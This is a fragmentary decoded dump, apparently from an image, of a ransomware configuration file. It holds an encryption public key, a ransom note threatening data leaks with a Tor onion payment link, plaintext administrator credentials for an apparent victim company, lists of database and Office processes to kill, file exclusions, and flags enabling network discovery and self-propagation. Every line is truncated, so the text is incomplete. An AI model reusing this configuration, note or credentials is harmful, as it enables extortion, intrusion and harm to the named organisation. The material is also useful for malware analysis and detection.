 Decoded Text
{"config_id": "", "public_key":
"MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAt9uYkHzaizNXg/S11ncTTLybkMtqrKW8gg6TyzbGWnRNROl9O+l1VZBLG0xiMt1mZbuStl8Lt3l1vlkMa92kgLjN+UfKmq3KhBEheN2uMmR0WpwV83kceVRmzr
"extension": "sykffle", "note_file_name": "RECOVER-${EXTENSION}-FILES.txt", "note_full_text": ">> Introduction\n\nImportant files on your system was ENCRYPTED and now they have have \"${EXTENSION}\" e
network map including credentials for local and remote services.\n- Financial information including clients data, bills, budgets, annual reports, bank statements.\n- Complete datagrams/schemas/drawings for
3523179a1e3e/886cf430a907bbe9a3fd38fb704d524dbd199c1b042ad6f65dc72ad78704e21\n\n\n>> CAUTION\n\nDO NOT MODIFY FILES YOURSELF.\nDO NOT USE THIRD PARTY SOFTWARE TO RESTORE YOUR D
install Tor Browser from: https://torproject.org/\n2) Navigate to: http://mu75ltv3lxd24dbyu6gtvmnwybecigs5auki7fces437xvvflzva2nqd.onion/?access-key=${ACCESS_KEY}", "note_short_text": "Important files
"Best", "credentials": [["KELLERSUPPLY\\Administrator", "d@gw00d"], ["KELLERSUPPLY\\AdminRecovery", "K3ller!$Supp1y"], [".\\Administrator", "d@gw00d"], [".\\Administrator", "K3ller!$Supp1y"]], "kill_serv
"excel", "powerpnt", "outlook", "wordpad", "dbeng50", "isqlplussvc", "sqbcoreservice", "oracle", "ocautoupds", "dbsnmp", "msaccess", "tbirdconfig", "ocssd", "mydesktopservice", "visio", "sql*"], "exclude_direc
"perflogs", "appdata", "windows.old"], "exclude_file_names": ["desktop.ini", "autorun.inf", "ntldr", "bootsect.bak", "thumbs.db", "boot.ini", "ntuser.dat", "iconcache.db", "bootfont.bin", "ntuser.ini", "ntuser.dat
"cur", "idx", "sys", "com", "deskthemepack", "shs", "ldf", "theme", "mpa", "nomedia", "spl", "cpl", "adv", "icl", "msu"], "exclude_file_path_wildcard": [], "enable_network_discovery": true, "enable_self_propagat